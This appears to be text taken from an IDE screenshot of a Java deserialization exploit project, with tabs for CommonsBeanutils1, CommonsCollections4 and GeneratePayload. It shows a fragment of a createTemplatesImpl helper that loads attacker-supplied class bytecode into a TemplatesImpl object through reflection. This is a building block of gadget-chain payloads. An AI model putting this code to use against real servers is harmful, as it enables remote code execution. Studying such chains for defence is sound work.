 pom.xml CommonsBeanutils1.java Gadgets.java MyClassLoader.java CommonsCollections4.java GeneratePayload.java
137 }
138
139 public static <T> T createTemplatesImpl ( Class c )
140 throws Exception {
141 Class<T> tplClass = null;
142
143 if ( Boolean.parseBoolean(System.getProperty( key: "properXalan", def: "false")) ) {
144 tplClass = (Class<T>) Class.forName("org.apache.xalan.xsltc.trax.TemplatesImpl");
145 }else{
146 tplClass = (Class<T>) TemplatesImpl.class;
147 }
148
149 final T templates = tplClass.newInstance();
150 final byte[] classBytes = ClassFiles.classAsBytes(c);
151
152 Reflections.setFieldValue(templates, fieldName: "_bytecodes", new byte[][] {
153 classBytes
154 });
155
156 Reflections.setFieldValue(templates, fieldName: "_name", value: "Pwnr");
157 return templates;